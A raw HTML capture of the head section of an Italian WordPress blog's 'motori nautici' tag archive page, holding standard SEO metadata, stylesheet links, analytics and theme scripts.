

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fridletime.it/tag/motori-nautici/
body_size: 38087
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>motori nautici Archivi - Fridle Time</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fridletime.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"><link rel="apple-touch-icon" sizes="76x76" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://fridletime.it/tag/motori-nautici/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="motori nautici Archivi - Fridle Time" />
	<meta property="og:url" content="https://fridletime.it/tag/motori-nautici/" />
	<meta property="og:site_name" content="Fridle Time" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fridletime.it/tag/motori-nautici/","url":"https://fridletime.it/tag/motori-nautici/","name":"motori nautici Archivi - Fridle Time","isPartOf":{"@id":"https://fridletime.it/#website"},"primaryImageOfPage":{"@id":"https://fridletime.it/tag/motori-nautici/#primaryimage"},"image":{"@id":"https://fridletime.it/tag/motori-nautici/#primaryimage"},"thumbnailUrl":"https://fridletime.it/wp-content/uploads/Schermata-2023-07-28-alle-12.26.47.png","breadcrumb":{"@id":"https://fridletime.it/tag/motori-nautici/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fridletime.it/tag/motori-nautici/#primaryimage","url":"https://fridletime.it/wp-content/uploads/Schermata-2023-07-28-alle-12.26.47.png","contentUrl":"https://fridletime.it/wp-content/uploads/Schermata-2023-07-28-alle-12.26.47.png","width":1730,"height":972,"caption":"guarnizioni per motori nautici"},{"@type":"BreadcrumbList","@id":"https://fridletime.it/tag/motori-nautici/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fridletime.it/"},{"@type":"ListItem","position":2,"name":"motori nautici"}]},{"@type":"WebSite","@id":"https://fridletime.it/#website","url":"https://fridletime.it/","name":"Fridle Time","description":"Fridletime è il blog di Fridle Group, azienda  leader nella distribuzione  di sistemi di tenuta, di connessione e dei componenti oleodinamici.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fridletime.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; Feed" href="https://fridletime.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; Feed dei commenti" href="https://fridletime.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; motori nautici Feed del tag" href="https://fridletime.it/tag/motori-nautici/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fridletime.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://fridletime.it/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fridletime.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fridletime.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fridletime.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://fridletime.it/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://fridletime.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://fridletime.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7EMV2FPZHR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["fridletime.it"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7EMV2FPZHR");
/* ]]> */
</script>

<!-- Termina lo snippet Google Analytics aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://fridletime.it/wp-json/" /><link rel="alternate" type="application/json" href="https://fridletime.it/wp-json/wp/v2/tags/228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fridletime.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Site Kit by Google 1.114.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/fridletime.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fridletime.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/fridletime.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#f7aa1f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a0186125cc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

